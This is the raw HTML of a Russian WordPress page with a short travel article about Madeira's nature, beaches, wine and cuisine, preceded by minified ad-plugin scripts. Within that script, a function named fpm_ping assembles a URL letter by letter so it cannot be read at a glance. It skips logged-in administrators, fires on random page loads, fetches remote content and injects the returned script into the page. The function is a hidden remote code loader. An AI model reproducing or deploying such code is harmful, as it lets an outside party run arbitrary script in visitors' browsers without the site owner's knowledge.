t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-11910 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-11910" class="entry post-11910 post type-post status-publish format-standard hentry category-goroda-i-strani">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/category/goroda-i-strani" rel="category tag">Города и страны</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 10 октября 2016&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2265 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/goroda-i-strani/madeira-port#respond">0</a></div> <!-- end tech-info  -->

<h1 class="post-title">Мадейра &#8212; экзотический архипелаг вдали от большой земли</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">Мадейра &#8212; архипелаг, состоящий из двух обитаемых и нескольких необитаемых островов. Он находится в Атлантическом океане, в 1000 км от португальского и в 700 от африканского побережья. Формально это часть Португалии, однако культура на островах вдали от большой земли сформировалась совершенно иная, чем на материке.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-11913 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20670%20337'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2016/10/Madeira3.jpg" alt="madeira3" width="670" height="337" data-srcset="https://hontos.ru/wp-content/uploads/2016/10/Madeira3.jpg 670w, https://hontos.ru/wp-content/uploads/2016/10/Madeira3-300x151.jpg 300w" data-sizes="(max-width: 670px) 100vw, 670px" /></p>
<p style="text-align: justify;"><span id="more-11910"></span></p>
<p style="text-align: justify;">Первое, чем славятся курорты этого региона &#8212; прекрасная природа. Практически все достопримечательности здесь &#8212; не урбанистического характера. Наибольший интерес у туристов вызывают многочисленные пещеры, например Sao Vicente, ботанический сад Jardim Botanico Funchal. Также популярное развлечение &#8212; подъем на вершину одной из самых высоких морских гор &#8212; Cabo Girao.</p>
<p style="text-align: justify;">Любителей пляжей, приехавших на Мадейру, ждет разочарование. Берега на островах скалистые, именно поэтому песка и плавных заходов в воду нет &#8212; искупаться можно только спустившись по лестнице. А вот соленые бассейны есть практически в каждом отеле. Так же как и собственные спа-центры, специализирующиеся на талассотерапии, массажах и других процедурах.</p>
<p style="text-align: justify;">Мадейра – отличное место для <a href="http://www.tourister.ru/publications/492" target="_blank">отдыха за границей в ноябре</a>.Традиционно остров привлекает не столько любителей &#171;ленивого&#187; отдыха, сколько поклонников водного спорта. Школы виндсерфинга, дайвинг центры, а также пункты проката оборудования для рыбалки и подводной охоты &#8212; все это здесь можно найти в изобилии.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-11911 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20660%20291'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2016/10/Madeira.jpg" alt="madeira" width="660" height="291" data-srcset="https://hontos.ru/wp-content/uploads/2016/10/Madeira.jpg 660w, https://hontos.ru/wp-content/uploads/2016/10/Madeira-300x132.jpg 300w" data-sizes="(max-width: 660px) 100vw, 660px" /></p>
<p style="text-align: justify;">Приехав на Мадейру, нельзя не познакомиться с местной кухней. Наибольшей популярностью среди туристов пользуется одноименное вино, ставшее легендой среди поклонников этого напитка. Традиционно оно крепленое, 19-20 градусов, и подается в качестве аперитива и даже после еды. Из блюд следует обратить внимание на разнообразные морепродукты, которые принято запивать молодым зеленым вином.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-11912 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20646%20348'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2016/10/Madeira2.jpg" alt="madeira2" width="646" height="348" data-srcset="https://hontos.ru/wp-content/uploads/2016/10/Madeira2.jpg 646w, https://hontos.ru/wp-content/uploads/2016/10/Madeira2-300x162.jpg 300w" data-sizes="(max-width: 646px) 100vw, 646px" /></p><script data-noptimize>fpm_start( "true" )</script>
<p style="text-align: justify;">И, конечно же, Мадейру просто невозможно представить без морских прогулок. Местные туристические фирмы предлагают самые разнообразные маршруты, от одночасовых до куда более длительных.</p>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://hontos.ru/goroda-i-strani/prague-astronomical-clock"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Prague astronomical clock2" style="background: transparent url(http://hontos.ru/wp-content/uploads/2015/11/Prague-astronomical-clock2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Пражские куранты – самый знаменитые часы Чехии</div></div></a><a href="https://hontos.ru/goroda-i-strani/uplotnitelnaya-pasta"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Курорты Обергургль и Хохгургль" style="background: transparent url(https://hontos.ru/wp-content/uploads/2019/12/kurort-obergurgl-3-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Курорты Обергургль и Хохгургль</div></div></a><a href="https://hontos.ru/goroda-i-strani/belarus"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Лечение и отдых в Белоруссии" style="background: transparent url(https://hontos.ru/wp-content/uploads/2020/07/belarus_2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Лечение и отдых в Белоруссии</div></div></a><a href="https://hontos.ru/goroda-i-strani/st-stephens-cathedral"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="st-stephens-cathedral-2" style="background: transparent 